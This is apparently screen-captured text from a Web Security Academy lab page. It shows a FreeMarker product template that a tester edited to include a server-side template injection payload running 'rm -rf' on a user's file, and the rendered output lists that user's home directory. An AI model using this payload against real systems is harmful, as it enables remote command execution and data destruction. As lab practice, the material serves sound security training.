 https://0afa003c0493ee32c1b756cf0025007d.web-security-academy.net/product/template?productId=1
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Home | My account
Template:
can crochet any shape and size to order. We also collect worldwide, we do the hard work so you
don't have to.</p>
<p>The gift is no longer the only surprise. Your friends and family will be delighted at our
bespoke wrapping, each item 100% original, something that will be talked about for many years
to come.</p>
<p>Due to the intricacy of this service, you must allow 3 months for your order to be completed.
So. organization is paramount, no leaving shopping until the last minute if you want to take
advantage of this fabulously wonderful new way to present your gifts.</p>
<p>Get in touch, tell us what you need to be wrapped, and we can give you an estimate within
24 hours. Let your funky originality extend to all areas of your life. We love every project we work
on, so don't delay, give us a call today.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}. HABIBI
${"freemarker.template.utility.Execute"?new()("rm -rf /home/carlos/morale.txt")}</p>
Preview Save
<p>We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to.</p> <p>The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke
wrapping, each item 100% original, something that will be talked about for many years to come.</p> <p>Due to the intricacy of this service, you must allow 3
months for your order to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously
wonderful new way to present your gifts.</p> <p>Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your
funky originality extend to all areas of your life. We love every project we work on, so don't delay, give us a call today.</p> <p>Hurry! Only 356 left of High-End
Gift Wrapping at $59.45. HABIBI total 24 drwxr-xr-x 1 carlos carlos 45 Dec 11 16:21 . drwxr-xr-x 1 root root 20 Dec 1 02:10 .. -rw-rw-r-- 1 carlos carlos 132 Dec
11 16:21 .bash_history -rw-r--r-- 1 carlos carlos 220 Feb 25 2020 .bash_logout -rw-r--r-- 1 carlos carlos 3771 Feb 25 2020 .bashrc -rw-r--r-- 1 carlos carlos 807
Feb 25 2020 .profile -rw-rw-r-- 1 carlos carlos 6816 Dec 11 16:21 morale.txt </p>